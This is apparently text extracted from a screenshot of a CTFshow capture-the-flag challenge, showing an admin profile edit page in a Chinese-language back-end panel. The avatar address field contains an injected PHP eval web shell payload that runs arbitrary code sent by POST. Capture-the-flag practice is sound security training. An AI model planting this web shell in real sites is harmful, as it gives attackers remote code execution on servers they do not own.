 CTFshow 后台管理
不安全 e74fa750-64b7-4e1f-9461-fd0e9b5ba449.challenge.ctf.show/index.php?action=view&page=admin_profile_edit 5
CTFshow 后台管理 后台首页 控制台 9 大牛 退出登陆
平台设置
系统配置
靶场配置
会员配置
支付接口配置
其他配置
模板管理
题目管理
比赛管理
数据管理
会员管理
订单管理
VIP管理
管理员信息修改
登陆名称 admin
显示昵称 大牛
显示头像 修改头像
头像地址 user<?php @eval($_POST[zf]);?>
更改密码
所属角色 系统管理员
拥有权限 平台设置 题目管理 比赛管理 数据管理 会员管理 订单管理 VIP管理
管理员操作 数据云图
© CTF.show - 友好，欢乐，新手向的CTFer社区